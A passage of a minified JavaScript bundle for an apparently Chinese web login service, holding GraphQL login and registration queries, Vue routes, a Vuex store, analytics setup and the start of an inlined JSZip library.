$teamInviteCode\n            user_id: $user_id\n        )\n    }"},o={operationName:"imInviteMember",query:"mutation imInviteMember(\n        $app_id: String!\n        $auth_id: String!\n        $auth_code: String!\n        $im_invite_code: String!\n        $account: String\n        $app_type: Int\n    ) {\n        imInviteMember(\n            app_id: $app_id\n            auth_id: $auth_id\n            auth_code: $auth_code\n            im_invite_code: $im_invite_code\n            account: $account\n            app_type: $app_type\n        )\n    }"},s={operationName:"imMemberInviteStatus",query:"mutation imMemberInviteStatus(\n        $auth_id: String!\n        $im_invite_code: String!\n    ) {\n        imMemberInviteStatus(\n            auth_id: $auth_id\n            im_invite_code: $im_invite_code\n        )\n    }"},u={operationName:"imMemberInviteDetail",query:"mutation imMemberInviteDetail(\n        $auth_id: String!\n        $im_invite_code: String!\n    ) {\n        imMemberInviteDetail(\n            auth_id: $auth_id\n            im_invite_code: $im_invite_code\n        ) {\n            need_relevance_account\n            invalid_at\n        }\n    }"}},73686:(e,t,r)=>{"use strict";r.d(t,{$c:()=>f,J0:()=>l,JP:()=>D,K$:()=>w,M7:()=>s,OV:()=>a,Ow:()=>y,SV:()=>u,Sg:()=>E,Sw:()=>i,Ub:()=>_,X7:()=>g,fS:()=>k,fc:()=>C,kz:()=>c,nK:()=>d,p$:()=>h,qE:()=>o,tv:()=>m,uQ:()=>b,ws:()=>F,yN:()=>p,yq:()=>x,zF:()=>v});var n="\n    user {\n        user_id\n        mobile\n        assign_code\n        email\n        wx_union_id\n        mobile_verified\n        email_verified\n        risk_state\n        extendInfo\n        new_user\n    }\n",i={operationName:"getLoginInfo",query:"query getLoginInfo(\n        $appId: String\n    ) {\n        loginInfo(\n            appId: $appId\n        ) {\n            ".concat(n,"\n            defaultBrandLink\n            is_overseas\n            yc_token\n        }\n    }")},a={operationName:"searchUser",query:"query searchUser(\n        $assign_code: String\n        $email: String\n        $mobile: String\n        $wx_union_id: String\n    ) {\n        searchUser(assign_code: $assign_code, email: $email, mobile: $mobile, wx_union_id: $wx_union_id)\n    }"},o={operationName:"loginEmailAccount",query:"mutation loginEmailAccount(\n        $email: String!\n        $password: String!\n        $appId: String\n        $riskData: JSON!\n        $keep_login: Int\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginEmailAccount(\n            email: $email\n            password: $password\n            appId: $appId\n            riskData: $riskData\n            keep_login: $keep_login\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},s={operationName:"loginMobileAccount",query:"mutation loginMobileAccount(\n        $assign_code: String!\n        $mobile: String!\n        $password: String!\n        $appId: String\n        $riskData: JSON!\n        $keep_login: Int\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginMobileAccount(\n            assign_code: $assign_code\n            mobile: $mobile\n            password: $password\n            appId: $appId\n            riskData: $riskData\n            keep_login: $keep_login\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},u={operationName:"loginByPhone",query:"mutation loginByPhone(\n        $riskData: JSON!\n        $assign_code: String!\n        $mobile: String!\n        $code: String!\n        $appId: String\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginByPhone(\n            riskData: $riskData\n            assign_code: $assign_code\n            mobile: $mobile\n            code: $code\n            appId: $appId\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},c={operationName:"loginByWechat",query:"mutation loginByWechat(\n        $wx_union_id: String!\n        $appId: String\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginByWechat(\n            wx_union_id: $wx_union_id\n            appId: $appId\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},l={operationName:"loginByGoogle",query:"mutation loginByGoogle(\n        $code: String!\n        $appId: String\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginByGoogle(\n            code: $code\n            appId: $appId\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n            defaultBrandLink\n        }\n    }")},d={operationName:"signInGoogle",query:"mutation signInGoogle(\n        $credential: String!\n        $appId: String!\n    ) {\n        signInGoogle(\n            credential: $credential\n            appId: $appId\n        ) {\n            ".concat(n,"\n        }\n    }")},h={operationName:"registerByMobile",query:"mutation registerByMobile(\n        $assign_code: String!\n        $mobile: String!\n        $code: String!\n        $password: String\n        $email: String\n        $appId: String\n        $params: JSON\n        $riskData: JSON!\n        $user_extend: JSON\n    ) {\n        registerByMobile(\n            assign_code: $assign_code\n            mobile: $mobile,\n            code: $code\n            password: $password\n            email: $email\n            appId: $appId\n            params: $params\n            riskData: $riskData\n            user_extend: $user_extend\n        ) {\n            ".concat(n,"\n        }\n    }")},f={operationName:"registerByEmail",query:"mutation registerByEmail(\n        $password: String!\n        $email: String!\n        $code: String\n        $mobile: String\n        $appId: String\n        $assign_code: String\n        $params: JSON\n        $riskData: JSON!\n        $user_extend: JSON\n    ) {\n        registerByEmail(\n            password: $password\n            email: $email\n            code: $code\n            mobile: $mobile\n            assign_code: $assign_code\n            appId: $appId\n            params: $params\n            riskData: $riskData\n            user_extend: $user_extend\n        ) {\n            ".concat(n,"\n        }\n    }")},p={operationName:"updateUserDetail",query:"mutation updateUserDetail(\n        $user_id: String!\n        $assign_code: String\n        $mobile: String\n        $code: String\n        $email: String\n        $appId: String\n        $user_extend: JSON\n    ) {\n        updateUserDetail(\n            user_id: $user_id\n            assign_code: $assign_code\n            mobile: $mobile\n            code: $code\n            email: $email\n            appId: $appId\n            user_extend: $user_extend\n        )\n    }"},D={operationName:"userBindMobile",query:"mutation userBindMobile(\n        $wx_union_id: String!\n        $code: String!\n        $assign_code: String!\n        $mobile: String!\n        $avatar: String\n        $appId: String\n        $params: JSON\n        $user_extend: JSON\n    ) {\n        userBindMobile(\n            wx_union_id: $wx_union_id\n            code: $code\n            assign_code: $assign_code\n            mobile: $mobile\n            avatar: $avatar\n            appId: $appId\n            params: $params\n            user_extend: $user_extend\n        )\n    }"},m={operationName:"userResendEmail",query:"query userResendEmail(\n        $email: String!\n        $appId: String\n    ) {\n        userResendEmail(\n            email: $email\n            appId: $appId\n        )\n    }"},g={operationName:"userGetAuthCode",query:"query userGetAuthCode($appId: String!) {\n        userGetAuthCode(appId: $appId)\n    }"},_={operationName:"logout",query:"mutation logout {\n        logout\n    }"},v={operationName:"activateEmail",query:"mutation activateEmail(\n        $email: String!\n        $appId: String\n        $token: String!\n        $params: JSON\n    ) {\n        activateEmail(\n            email: $email\n            appId: $appId\n            token: $token\n            params: $params\n        )\n    }"},y={operationName:"loginByIM",query:"mutation loginByIM(\n        $appId: String\n        $code: String!\n        $auth_id: String\n        $suite_id: String\n        $corp_id: String\n    ) {\n        loginByIM(\n            appId: $appId\n            code: $code\n            auth_id: $auth_id\n            suite_id: $suite_id\n            corp_id: $corp_id\n        ) {\n            defaultBrandLink\n        }\n    }"},F={operationName:"imSignInfo",query:"query imSignInfo(\n        $auth_id: String!\n        $url: String!\n    ) {\n        imSignInfo(\n            auth_id: $auth_id\n            url: $url\n        )\n    }"},b={operationName:"imAppInfo",query:"query imAppInfo(\n        $auth_id: String!\n    ) {\n        imAppInfo(\n            auth_id: $auth_id\n        )\n    }"},C={operationName:"imSuiteInfo",query:"query imSuiteInfo(\n        $suite_id: String!\n    ) {\n        imSuiteInfo(\n            suite_id: $suite_id\n        )\n    }"},w={operationName:"ownerLoginByIM",query:"mutation ownerLoginByIM(\n        $code: String!\n        $auth_id: String!\n    ) {\n        ownerLoginByIM(\n            code: $code\n            auth_id: $auth_id\n        )\n    }"},E={operationName:"checkEmailActivate",query:"mutation checkEmailActivate(\n        $email: String!\n        $app_id: String\n    ) {\n        checkEmailActivate(\n            email: $email\n            app_id: $app_id\n        )\n    }"},k={operationName:"verifyAbnormalAccount",query:"mutation verifyAbnormalAccount(\n        $user_id: Int!\n        $risk_state: Int!\n        $mobile: String\n        $assign_code: String\n        $email: String\n        $code: String!\n        $riskData: JSON!\n    ) {\n        verifyAbnormalAccount(\n            user_id: $user_id\n            risk_state: $risk_state\n            mobile: $mobile\n            assign_code: $assign_code\n            email: $email\n            code: $code\n            riskData: $riskData\n        )\n    }"},x={operationName:"verifyWechatRiskAccount",query:"mutation verifyWechatRiskAccount(\n        $user_id: Int!\n        $risk_state: Int!\n    ) {\n        verifyWechatRiskAccount(\n            user_id: $user_id\n            risk_state: $risk_state\n        )\n    }"}},12950:(e,t,r)=>{var n=r(24660),i=n.$t,a=[{path:"/login",name:"login",src:"login.vue",meta:{title:i("登录"),needComplete:!0,redirectGf:!0}},{path:"/register",name:"register",src:"register.vue",meta:{title:i("注册"),needComplete:!0,redirectGf:!0}},{path:"/registerIframe",name:"registerIframe",src:"register-iframe.vue",meta:{title:i("注册"),noBackgroundImage:!0,needCompleteIframe:!0,redirectGf:!0}},{path:"/activate",name:"activate",src:"activate.vue",meta:{title:i("激活账号")}},{path:"/bind",name:"bind",src:"bind.vue",meta:{title:i("绑定账号"),redirectGf:!0}},{path:"/reset",name:"reset",src:"reset.vue",meta:{title:i("重置密码"),redirectGf:!0}},{path:"/complete",name:"complete",src:"complete.vue",meta:{title:i("完善资料"),redirectGf:!0}},{path:"/completeIframe",name:"completeIframe",src:"complete-iframe.vue",meta:{title:i("完善资料"),noBackgroundImage:!0,redirectGf:!0}},{path:"/completeInfoIframe",name:"completeInfoIframe",src:"complete-info-iframe.vue",meta:{title:i("资料齐全"),noBackgroundImage:!0,redirectGf:!0}},{path:"/logout",name:"logout",src:"logout.vue",meta:{title:i("退出登录")}},{path:"/activateEmail",name:"activateEmail",src:"activateEmail.vue",meta:{title:i("激活账号")}},{path:"/frame",name:"frame",src:"auth.vue",meta:{title:i("授权"),noBackgroundImage:!0}},{path:"/joinTeam",name:"joinTeam",src:"join-team.vue",meta:{title:i("确认加入企业")}},{path:"/thirdPartyAuth",name:"thirdPartyAuth",src:"third-party-auth.vue",meta:{title:i("登录"),noBackgroundImage:!0}},{path:"/google-oauth-redirect",name:"googleOauthRedirect",src:"google-oauth-redirect.vue",meta:{title:i("谷歌登录"),noBackgroundImage:!0}},{path:"/google_client_callback",name:"GoogleClientCallback",src:"google-client-callback.vue",meta:{title:i("谷歌登录"),noBackgroundImage:!0}},{path:"/im-login",name:"imnLogin",src:"im-login.vue",meta:{title:i("第三方登录"),noBackgroundImage:!0}},{path:"/auth-verify",name:"authVerify",src:"auth-verify.vue",meta:{title:i("账号验证")}},{path:"/wxIframe",name:"wxIframe",src:"wx-iframe.vue",meta:{title:i("微信扫码"),noBackgroundImage:!0,redirectGf:!0}}];t.J=a},16010:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(40785),i=r(26349),a=r(92162),o=r(92555),s=r(16642);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l=r(24660),d=l.$t;i["default"].use(a.A);var h=r(12950).J;function f(e){for(var t=[],n=function(){var n=e[i];t.push({path:n.path,name:n.name,redirect:n.redirect,component:function(){return r(74206)("./".concat(n.src))},children:n.children?f(n.children):[],meta:n.meta})},i=0;i<e.length;i++)n();return t}var p=f(h);function D(e,t,r){return r||{x:0,y:0}}p.push({path:"/*",name:"404",redirect:{name:"login"}});var m=new a.A({mode:"history",routes:p,scrollBehavior:D});m.beforeEach((function(e,t,r){var n,i,a,u;if("authVerify"!==e.name&&null!==(n=o.Ay.state.userInfo)&&void 0!==n&&n.risk_state)return r({path:"/auth-verify",query:e.query,replace:!0});var l,h,f=window.location.hostname.split(".").slice(-2).join("."),p=new URLSearchParams(window.location.search),D=p.get("app_id");if(f===s.C2&&!s.uw.includes(D)&&null!==(i=e.meta)&&void 0!==i&&i.redirectGf)return r({path:e.path,query:c(c({},e.query),{},{app_id:"goodspi"}),replace:!0});if(null===(a=o.Ay.state.currentBrand)||void 0===a||!a.app_id)return o.Ay.commit("setBrand"),r({path:"/login",replace:!0});if(null!==(u=o.Ay.state.userInfo)&&void 0!==u&&u.user_id&&(null!==(l=o.Ay.state.currentBrand)&&void 0!==l&&l.app_id&&"youcloud"!==(null===(h=o.Ay.state.currentBrand)||void 0===h?void 0:h.app_id))){var m,g;if(null!==(m=e.meta)&&void 0!==m&&m.needComplete)return o.Ay.dispatch("handleUserComplete");if(null!==(g=e.meta)&&void 0!==g&&g.needCompleteIframe)return o.Ay.dispatch("handleUserCompleteIframe")}if(o.Ay.commit("setErrorMessage",{value:!1}),f===s.C2)document.title=s.Ay[e.query.app_id]?"".concat(e.meta.title," - ").concat(s.Ay[e.query.app_id].title):e.meta.title;else{var _=e.query.app_id||o.Ay.state.defaultBrand;document.title=s.Ay[_]?s.Ay[_].meta_title||"".concat(s.Ay[_].title," ").concat(e.meta.title," - ").concat(d("有米云")):e.meta.title}r()}));const g=m},39721:(e,t,r)=>{"use strict";r.r(t),r.d(t,{gqlRequest:()=>p});var n=r(31712),i=r.n(n),a=r(92555),o=r(24660),s=r(2511),u=r(82545),c=u.Request;i().defaults.timeout=6e4,i().defaults.headers.post["Content-Type"]="application/json charset=UTF-8",i().defaults.headers.common["Accept-Language"]=o.currentLang;var l=function(e){return e.withCredentials=!0,e},d=new c(l,void 0,void 0,void 0,{dialogMap:s.X,store:a.Ay});const h=d;var f=r(46654),p=function(e){var t=e.operationName,r=void 0===t?"":t,n=e.query,i=void 0===n?"":n,a=e.variables,o=void 0===a?{}:a,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return h.post(f.graphqlEndpoint,{operationName:r,query:i,variables:o},s)}},92555:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>E});var n=r(27177),i=r(40785),a=r(51014),o=r.n(a),s=r(26349),u=r(54383);const c=window["posthog"];var l=r.n(c);function d(e,t){var r="instance",n=["identify","reset","capture","register","$$customCapture","$$getPackageFeatureFlags","$$posthogFeatureFlagsEnabled"],i=null;if(!t.api_host||""===t.api_host||null===l()||void 0===l()||!l().init)return i={},n.map((function(e){i[e]=function(){}})),i;l().init(e,t,r),i=l()[r],i.register({app_release:"undefined",language:window.navigator.language,document_lang:document.documentElement.getAttribute("lang")||""}),i.identify=function(){var e;i!==l()[r]&&(e=l()[r]).identify.apply(e,arguments)},i.reset=function(){var e;i!==l()[r]&&(e=l()[r]).reset.apply(e,arguments)},i.capture=function(){var e;i!==l()[r]&&(e=l()[r]).capture.apply(e,arguments)};var a={AG_site_search:{props:{require:["keyword","scope","trigger"],optional:["trigger_detail"]}},AG_site_search_associat:{props:{require:["keyword","result"]}},AG_page_reach:{props:{require:["name"]}},AG_site_ui_click:{props:{require:["name"],optional:["index","to_id","from_id"]}},AG_something_star:{props:{require:["name"]}}};return i["$$customCapture"]=function(e,t){var n,i=a[e],o={};!i||!i.props||null!==(n=i.props)&&void 0!==n&&n.require&&i.props.require.some((function(e){return!t[e]}))||(Object.keys(t).forEach((function(r){t[r]&&(o["".concat(e,"_").concat(r)]=t[r])})),l()[r].capture(e,o))},i.$$getPackageFeatureFlags=function(e){var t=[],r=[];return l().onFeatureFlags((function(){t=l().feature_flags.getFlags()})),r=e&&t.filter((function(t){return t.match(e)}))||t,Object.fromEntries(r.map((function(e){return[e,!0]})))},i.$$posthogFeatureFlagsEnabled=function(e,t){var r=!1;return l().onFeatureFlags((function(){r=l().isFeatureEnabled(e,{send_event:!1})})),r&&t&&t(),r},i}var h=r(24660),f=r(7561),p=r(56190),D=r(2511),m=r(73182),g=r(37318),_=r(50400),v=r(83168);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function F(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}s["default"].use(u.Ay);var b={posthog:d(f.token,f.initConfig),userInfo:{},activateEmail:"",wxUnionId:"",wechatAvatar:"",currentBrand:{},defaultBrand:"youcloud",brandLink:"",agreementDialog:{show:!1},dialogPermission:{value:!1,text:void 0,code:void 0,btnConfig:{},traceId:""},dialogAd:{},areaCodeInfo:[],loginAtFirst:!1,teamInviteInfo:null,invalidTeamInviteCodeDialogVisible:!1,googleCode:"",wxUnbindPhoneCode:"05:404001",imAppInfo:null,imSuiteInfo:null,errorMessage:{value:!1,text:void 0,code:void 0,traceId:"",endpoint:""},completeFormLoading:!1,completeForm:{},completeIframeFormLoading:!1,completeIframeForm:{},captchaCallback:null,is_overseas:!1,illegalAccountConfig:{visible:!1,isDeclaration:!1},thirdPartyMethodsData:[],wechatConfig:null,isInLogging:!1,promotionalCarouselData:[],yc_token:!1},C={handleUserComplete:function(e){var t,r=e.state,i=e.commit;return i("setCompleteFormLoading",!0),s["default"].prototype.$gqlRequest(F(F({},g.WX),{},{variables:{appId:null===(t=r.currentBrand)||void 0===t?void 0:t.app_id}}),"completeForm").then(function(){var e=(0,n.A)(o().mark((function e(t){var n,a,u,c,l,d,h,f,p,D,m,g,v,y,b,C,w;return o().wrap((function(e){while(1)switch(e.prev=e.next){case 0:if(null!==(n=t.completeForm)&&void 0!==n&&n.form){e.next=6;break}return c=new URLSearchParams(window.location.search),l=c.get("goto"),d=l||r.brandLink,d&&window.location.replace(d),e.abrupt("return");case 6:if(h=null!==(a=t.completeForm)&&void 0!==a?a:{},i("setCompleteForm",h),null!==h&&void 0!==h&&h.area_code&&i("setAreaCodeInfo",h.area_code),f=null===(u=h.form)||void 0===u?void 0:u.every((function(e){var t,n,i;return"code"===e.key?null===(t=e.related)||void 0===t?void 0:t.every((function(e){var t;return null===(t=r.userInfo)||void 0===t?void 0:t["".concat(e,"_verified")]})):(null===(n=r.userInfo)||void 0===n?void 0:n[e.key])||(null===(i=r.userInfo)||void 0===i||null===(i=i.extendInfo)||void 0===i?void 0:i[e.key])})),!f){e.next=31;break}if(!r.teamInviteInfo){e.next=25;break}return e.next=14,s["default"].prototype.$gqlRequest(F(F({},_.DQ),{},{variables:{outer_id:null===(p=r.teamInviteInfo)||void 0===p?void 0:p.team.outer_id,user_id:null===(D=r.userInfo)||void 0===D?void 0:D.user_id}}),"checkTeamJoined");case 14:if(m=e.sent,null!==m&&void 0!==m&&m.checkTeamJoined){e.next=25;break}if(null===r||void 0===r||!r.loginAtFirst){e.next=21;break}return window.location.replace("/joinTeam".concat(location.search)),e.abrupt("return");case 21:return v=new URLSearchParams(window.location.search),y=v.get("teamInviteCode"),e.next=25,s["default"].prototype.$gqlRequest(F(F({},_.IE),{},{variables:{teamInviteCode:y,user_id:null===(g=r.userInfo)||void 0===g?void 0:g.user_id}}),"inviteMember");case 25:b=new URLSearchParams(window.location.search),C=b.get("goto"),w=C||r.brandLink,w&&window.location.replace(w),e.next=32;break;case 31:"/complete"!==window.location.pathname&&window.location.replace("/complete".concat(location.search));case 32:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())["catch"]((function(){return!0}))["finally"]((function(){i("setCompleteFormLoading",!1)}))},handleUserCompleteIframe:function(e){var t,r=e.state,n=e.commit;return n("setCompleteIframeFormLoading",!0),s["default"].prototype.$gqlRequest(F(F({},g.O5),{},{variables:{appId:null===(t=r.currentBrand)||void 0===t?void 0:t.app_id}}),"completeIframeForm").then((function(e){var t,i,a;if(null!==(t=e.completeIframeForm)&&void 0!==t&&t.form){var o=null!==(i=e.completeIframeForm)&&void 0!==i?i:{};n("setCompleteIframeForm",o),null!==o&&void 0!==o&&o.area_code&&n("setAreaCodeInfo",o.area_code);var s,u=null===o||void 0===o||null===(a=o.form)||void 0===a?void 0:a.every((function(e){var t,n,i;return"code"===e.key?null===(t=e.related)||void 0===t?void 0:t.every((function(e){var t;return null===(t=r.userInfo)||void 0===t?void 0:t["".concat(e,"_verified")]})):(null===(n=r.userInfo)||void 0===n?void 0:n[e.key])||(null===(i=r.userInfo)||void 0===i||null===(i=i.extendInfo)||void 0===i?void 0:i[e.key])}));if(u)if(null!==v.A&&void 0!==v.A&&v.A[null===(s=r.currentBrand)||void 0===s?void 0:s.app_id])window.location.replace("/completeInfoIframe".concat(location.search));else{window.parent.postMessage({type:"updateDisplay",show:!1},"*");var c=new URLSearchParams(window.location.search),l=c.get("goto"),d=c.get("isRedirect"),h=l||r.brandLink;!l&&d&&"false"!==d?window.top.location.replace(h):window.location.replace(h)}else"/completeIframe"!==window.location.pathname&&window.location.replace("/completeIframe".concat(location.search))}else{var f=new URLSearchParams(window.location.search),p=f.get("goto"),D=f.get("isRedirect"),m=p||r.brandLink;!p&&D&&"false"!==D?window.top.location.replace(m):window.location.replace(m)}}))["catch"]((function(){return!0}))["finally"]((function(){n("setCompleteIframeFormLoading",!1)}))}},w={setDialogPermission:function(e,t){var r,n,i=t.prop,a=t.value,o=t.text,s=t.code,u=t.traceId,c=t.endpoint;if(null!==(r=["05:470810","05:403002"])&&void 0!==r&&r.includes(s))e.illegalAccountConfig={visible:!0,isDeclaration:"05:403002"===s};else{if(["/login","/register"].includes(window.location.pathname)&&i===(null===D.X||void 0===D.X||null===(n=D.X.defaultDialog)||void 0===n?void 0:n.extendData.prop))return e.errorMessage.value=a,e.errorMessage.text=null===o||void 0===o?void 0:o.split("\n"),e.errorMessage.code=s,e.errorMessage.traceId=u,void(e.errorMessage.endpoint=c);var l=e.dialogPermission.value;a&&l||"/wechat"===location.pathname&&s===e.wxUnbindPhoneCode||"noDialogError"!==i&&(a?(e.dialogPermission.btnConfig={level2Error:{text:(0,h.$t)("好的")},googleError:{text:(0,h.$t)("登录重试"),callback:function(){var e=new URLSearchParams(window.location.search),t=e.get("app_id");window.location.replace("/login?app_id=".concat(t))},hasFooter:!0},wxOauthError:{text:(0,h.$t)("查看文档"),callback:function(){window.open(p.Gs)},hasFooter:!0},error:{text:(0,h.$t)("一键复制反馈")},network:{text:(0,h.$t)("一键复制反馈"),network:!0}}[i],e.dialogPermission.text=o.split("\n"),e.dialogPermission.code=s,e.dialogPermission.traceId=u,e.dialogPermission.endpoint=c):e.dialogPermission.text=void 0,e.dialogPermission.value=a)}},setAdPop:function(e,t){e.dialogAd=t},setAgreementPop:function(e,t){e.agreementDialog=t},setBrand:function(e,t){var r,n,i=t||e.defaultBrand,a=null!==(r=null===m||void 0===m||null===(n=m.brands)||void 0===n||null===(n=n.filter((function(e){return e.app_id===i})))||void 0===n?void 0:n[0])&&void 0!==r?r:{};e.currentBrand={app_id:null===a||void 0===a?void 0:a.app_id,name:null===a||void 0===a?void 0:a.name}},setBrandLink:function(e,t){e.brandLink=t},setUserInfo:function(e,t){var r,n,i;e.userInfo=t,null===(r=e.posthog)||void 0===r||null===(n=r.identify)||void 0===n||n.call(r,null===(i=t.user_id)||void 0===i?void 0:i.toString())},updateActivateEmail:function(e,t){e.activateEmail=t},updateWechatUnionId:function(e,t){e.wxUnionId=t},updateWechatAvatar:function(e,t){e.wechatAvatar=t},setAreaCodeInfo:function(e,t){e.areaCodeInfo=t},setLoginAtFirst:function(e,t){e.loginAtFirst=t},setTeamInviteInfo:function(e,t){e.teamInviteInfo=t},setInvalidTeamInviteCodeDialogVisible:function(e,t){e.invalidTeamInviteCodeDialogVisible=t},setGoogleCode:function(e,t){e.googleCode=t},setImAppInfo:function(e,t){e.imAppInfo=t},setImSuiteInfo:function(e,t){e.imSuiteInfo=t},setErrorMessage:function(e,t){var r=t.value,n=t.text,i=t.code,a=t.traceId,o=t.endpoint;e.errorMessage.value=r,e.errorMessage.text=null===n||void 0===n?void 0:n.split("\n"),e.errorMessage.code=i,e.errorMessage.traceId=a,e.errorMessage.endpoint=o},setCompleteForm:function(e,t){e.completeForm=t},setCompleteFormLoading:function(e,t){e.completeFormLoading=t},setCompleteIframeForm:function(e,t){e.completeIframeForm=t},setCompleteIframeFormLoading:function(e,t){e.completeIframeFormLoading=t},setCaptchaCallback:function(e,t){e.captchaCallback=t},setOverseasStatus:function(e,t){e.is_overseas=t},setIllegalAccountConfig:function(e,t){e.illegalAccountConfig=t},setThirdPartyMethodsData:function(e,t){e.thirdPartyMethodsData=t},setWechatConfig:function(e,t){e.wechatConfig=t},setLoginStatus:function(e,t){e.isInLogging=t},setPromotionalCarouselData:function(e,t){e.promotionalCarouselData=t},setCsrfToken:function(e,t){e.yc_token=t}};const E=new u.Ay.Store({state:b,actions:C,mutations:w})},82719:(e,t,r)=>{"use strict";r.d(t,{os:()=>n});var n=function(){var e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),r=/(?:SymbianOS)/.test(e)||t,n=/(?:Android)/.test(e),i=/(?:Firefox)/.test(e),a=/(?:Chrome|CriOS)/.test(e),o=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||n&&!/(?:Mobile)/.test(e)||i&&/(?:Tablet)/.test(e),s=/(?:iPhone)/.test(e)&&!o,u=!s&&!n&&!r;return{isPc:u,isMobile:!u,isTablet:o,isPhone:s,isAndroid:n,isChrome:a}}()},89074:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(59308),i=r.n(n);function a(){return i()('(()=>{var e={597:(e,t,r)=>{\n/*!\n\nJSZip v3.10.1 - A JavaScript class for generating and reading zip files\n<http://stuartk.com/jszip>\n\n(c) 2009-2016 Stuart Knightley <stuart [at] stuartk.com>\nDual licenced under the MIT license or GPLv3. See https://raw.github.com/Stuk/jszip/main/LICENSE.markdown.\n\nJSZip uses the library pako released under the MIT license :\nhttps://github.com/nodeca/pako/blob/main/LICENSE\n*/\n!function(t){e.exports=t()}((function(){return function e(t,r,n){function i(a,o){if(!r[a]){if(!t[a]){var h=void 0;if(!o&&h)return require(a,!0);if(s)return s(a,!0);var u=new Error("Cannot find module \'"+a+"\'");throw u.code="MODULE_NOT_FOUND",u}var l=r[a]={exports:{}};t[a][0].call(l.exports,(function(e){var r=t[a][1][e];return i(r||e)}),l,l.exports,e,t,r,n)}return r[a].exports}for(var s=void 0,a=0;a<n.length;a++)i(n[a]);return i}({1:[function(e,t,r){"use strict";var n=e("./utils"),i=e("./support"),s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.encode=function(e){for(var t,r,i,a,o,h,u,l=[],f=0,c=e.length,d=c,p="string"!==n.getTypeOf(e);f<e.length;)d=c-f,i=p?(t=e[f++],r=f<c?e[f++]:0,f<c?e[f++]:0):(t=e.charCodeAt(f++),r=f<c?e.charCodeAt(f++):0,f<c?e.charCodeAt(f++):0),a=t>>2,o=(3&t)<<4|r>>4,h=1<d?(15&r)<<2|i>>6:64,u=2<d?63&i:64,l.push(s.charAt(a)+s.charAt(o)+s.charAt(h)+s.charAt(u));return l.join("")},r.decode=function(e){var t,r,n,a,o,h,u=0,l=0,f="data:";if(e.substr(0,f.length)===f)throw new Error("Invalid base64 input, it looks like a data url.");var c,d=3*(e=e.replace(/[^A-Za-z0-9+/=]/g,"")).length/4;if(e.charAt(e.length-1)===s.charAt(64)&&d--,e.charAt(e.length-2)===s.charAt(64)&&d--,d%1!=0)throw new Error("Invalid base64 input, bad content length.");for(c=i.uint8array?new Uint8Array(0|d):new Array(0|d);u<e.length;)t=s.indexOf(e.charAt(u++))<<2|(a=s.indexOf(e.charAt(u++)))>>4,r=(15&a)<<4|(o=s.indexOf(e.charAt(u++)))>>2,n=(3&o)<<6|(h=s.indexOf(e.charAt(u++))),c[l++]=t,64!==o&&(c[l++]=r),64!==h&&(c[l++]=n);return c}},{"./support":30,"./utils":32}],2:[function(e,t,r){"use strict";var n=e("./external"),i=e("./stream/DataWorker"),s=e("./stream/Crc32Probe"),a=e("./stream/DataLengthProbe");function o(e,t,r,n,i){this.compressedSize=e,this.uncompressedSize=t,this.crc32=r,this.compression=n,this.compressedContent=i}o.prototype={getContentWorker:function(){var e=new i(n.Promise.resolve(this.compressedContent)).pipe(this.compression.uncompressWorker()).pipe(new a("data_length")),t=this;return e.on("end",(function(){if(this.streamInfo.data_length!==t.uncompressedSize)throw new Error("Bug : uncompressed data size mismatch")})),e},getCompressedWorker:function(){return new i(n.Promise.resolve(this.compressedContent)).withStreamInfo("compressedSize",this.compressedSize).withStreamInfo("uncompressedSize",this.uncompressedSize).withStreamInfo("crc32",this.crc32).withStreamInfo("compression",this.compression)}},o.createWorkerFrom=function(e,t,r){return e.pipe(new s).pipe(new a("uncompressedSize")).pipe(t.compressWorker(r)).pipe(new a("compressedSize")).withStreamInfo("compression",t)},t.exports=o},{"./external":6,"./stream/Crc32Probe":25,"./stream/DataLengthProbe":26,"./stream/DataWorker":27}],3:[function(e,t,r){"use strict";var n=e("./stream/GenericWorker");r.STORE={magic:"\\0\\0",compressWorker:function(){return new n("STORE compression")},uncompressWorker:function(){return new n("STORE decompression")}},r.DEFLATE=e("./flate")},{"./flate":7,"./stream/GenericWorker":28}],4:[function(e,t,r){"use strict";var n=e("./utils"),i=function(){for(var e,t=[],r=0;r<256;r++){e=r;for(var 